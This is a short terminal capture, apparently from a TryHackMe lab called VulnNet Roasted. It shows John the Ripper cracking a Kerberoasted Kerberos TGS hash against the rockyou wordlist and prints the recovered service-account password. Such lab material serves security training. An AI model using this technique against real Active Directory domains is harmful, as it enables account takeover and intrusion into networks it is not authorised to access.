 root@kali:~/tryhackme/VulnNet_Roasted# john --format=krb5tgs --wordlist=/usr/share/wordlists/rockyou.txt kerberoasting_h
ashes
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Press 'q' or Ctrl-C to abort, almost any other key for status
ry=ibfkfv,s6h,   (?)
1g 0:00:00:09 DONE (2022-08-12 16:46) 0.1069g/s 439389p/s 439389c/s 439389C/s rya217..ry=iIyD{N
Use the "--show" option to display all of the cracked passwords reliably
Session completed